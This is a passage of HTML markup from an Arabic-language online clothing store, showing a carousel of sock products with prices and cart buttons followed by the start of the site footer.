				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-14/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36844" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="36844" data-product_sku="s018" aria-label="تحديد الخيارات لـ &quot;دلاغ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36844" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-14/" data-id="36844" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-14/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="36844"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-36792 status-publish last instock product_cat-352 shipping-taxable purchasable product-type-simple" data-loop="3" data-id="36792">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-2/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-2/" data-key="dfa30f24ba" data-product-id="36792" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-2/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AF%D9%84%D8%A7%D8%BA-78/?add-to-cart=36792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36792" data-product_sku="s024" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36792" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-2/" data-id="36792" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="36792"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-14906 status-publish first instock product_cat-sale product_cat-352 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="14906">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/" class="product-image-link">
			<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-47%</span></div><img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2021/02/ps110.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/ps110.jpg 400w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/02/ps110-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/" data-key="dfa30f24ba" data-product-id="14906" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: &#x62f;.&#x643;1.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: &#x62f;.&#x643;1.00.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AF%D9%84%D8%A7%D8%BA-78/?add-to-cart=14906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14906" data-product_sku="s017" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14906" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/" data-id="14906" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-58/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14906"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8925 status-publish last instock product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="8925">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-41/" class="product-image-link">
			<img loading="lazy" width="302" height="326" src="https://be-stylish.net/wp-content/uploads/2020/11/40-302x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/11/40.jpg 302w, https://be-stylish.net/wp-content/uploads/2020/11/40-150x162.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/11/40-64x69.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/11/40-medium.jpg 278w" sizes="(max-width: 302px) 100vw, 302px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-41/" data-key="dfa30f24ba" data-product-id="8925" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-41/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-41/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8925" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8925" data-product_sku="s035" aria-label="تحديد الخيارات لـ &quot;دلاغ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8925" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-41/" data-id="8925" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-41/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8925"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8870 status-publish first instock product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8870">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-27/" class="product-image-link">
			<img loading="lazy" width="250" height="250" src="https://be-stylish.net/wp-content/uploads/2020/11/s25-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/11/s25-1.jpg 250w, https://be-stylish.net/wp-content/uploads/2020/11/s25-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/11/s25-1-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-27/" data-key="dfa30f24ba" data-product-id="8870" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-27/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AF%D9%84%D8%A7%D8%BA-78/?add-to-cart=8870" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8870" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8870" data-product_sku="s033" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8870" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-27/" data-id="8870" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-27/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8870"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8868 status-publish last instock product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8868">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-26/" class="product-image-link">
			<img loading="lazy" width="250" height="250" src="https://be-stylish.net/wp-content/uploads/2020/11/s24-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/11/s24-1.jpg 250w, https://be-stylish.net/wp-content/uploads/2020/11/s24-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/11/s24-1-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-26/" data-key="dfa30f24ba" data-product-id="8868" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-26/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AF%D9%84%D8%A7%D8%BA-78/?add-to-cart=8868" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8868" data-product_sku="s030" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8868" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-26/" data-id="8868" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-26/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8868"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-8817 status-publish first instock product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8817">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-17/" class="product-image-link">
			<img loading="lazy" width="288" height="271" src="https://be-stylish.net/wp-content/uploads/2020/11/s15-288x271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/11/s15.jpg 288w, https://be-stylish.net/wp-content/uploads/2020/11/s15-150x141.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/11/s15-64x60.jpg 64w" sizes="(max-width: 288px) 100vw, 288px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-17/" data-key="dfa30f24ba" data-product-id="8817" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-17/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%AF%D9%84%D8%A7%D8%BA-78/?add-to-cart=8817" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8817" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8817" data-product_sku="s040" aria-label="إضافة إلى عربة التسوق: &quot;دلاغ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;دلاغ&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8817" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-17/" data-id="8817" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-17/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8817"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
